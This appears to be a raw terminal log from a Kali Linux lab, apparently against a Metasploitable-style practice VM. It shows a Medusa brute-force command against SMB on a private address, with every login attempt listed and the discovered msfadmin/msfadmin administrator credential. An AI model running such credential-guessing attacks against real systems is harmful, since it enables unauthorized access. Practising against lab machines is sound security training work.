 ──(root㉿kali)-[/home/kali/Desktop/wordlist]
─# medusa -h 192.168.56.101 -U /home/kali/Desktop/wordlist/user2.txt -P /home/kali/Desktop/wordlist/password2.txt -M smbnt
Medusa v2.3 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
2025-10-23 20:41:48 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (1 of 4, 0 complete) Password: 123456 (1 of 5 complete)
2025-10-23 20:41:49 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (1 of 4, 0 complete) Password: password (2 of 5 complete)
2025-10-23 20:41:49 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (1 of 4, 0 complete) Password: qwerty (3 of 5 complete)
2025-10-23 20:41:49 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (1 of 4, 0 complete) Password: msfadmin (4 of 5 complete)
2025-10-23 20:41:49 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (1 of 4, 0 complete) Password: admin (5 of 5 complete)
2025-10-23 20:41:49 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: msfadmin (2 of 4, 1 complete) Password: 123456 (1 of 5 complete)
2025-10-23 20:41:49 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: msfadmin (2 of 4, 1 complete) Password: password (2 of 5 complete)
2025-10-23 20:41:49 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: msfadmin (2 of 4, 1 complete) Password: qwerty (3 of 5 complete)
2025-10-23 20:41:50 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: msfadmin (2 of 4, 1 complete) Password: msfadmin (4 of 5 complete)
2025-10-23 20:41:50 ACCOUNT FOUND: [smbnt] Host: 192.168.56.101 User: msfadmin Password: msfadmin [SUCCESS (ADMIN$ - Access Allowed)]
2025-10-23 20:41:50 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: admin (3 of 4, 2 complete) Password: 123456 (1 of 5 complete)
2025-10-23 20:41:50 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: admin (3 of 4, 2 complete) Password: password (2 of 5 complete)
2025-10-23 20:41:50 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: admin (3 of 4, 2 complete) Password: qwerty (3 of 5 complete)
2025-10-23 20:41:50 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: admin (3 of 4, 2 complete) Password: msfadmin (4 of 5 complete)
2025-10-23 20:41:51 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: admin (3 of 4, 2 complete) Password: admin (5 of 5 complete)
2025-10-23 20:41:51 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: root (4 of 4, 3 complete) Password: 123456 (1 of 5 complete)
2025-10-23 20:41:51 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: root (4 of 4, 3 complete) Password: password (2 of 5 complete)
2025-10-23 20:41:51 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: root (4 of 4, 3 complete) Password: qwerty (3 of 5 complete)
2025-10-23 20:41:51 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: root (4 of 4, 3 complete) Password: msfadmin (4 of 5 complete)
2025-10-23 20:41:51 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: root (4 of 4, 3 complete) Password: admin (5 of 5 complete)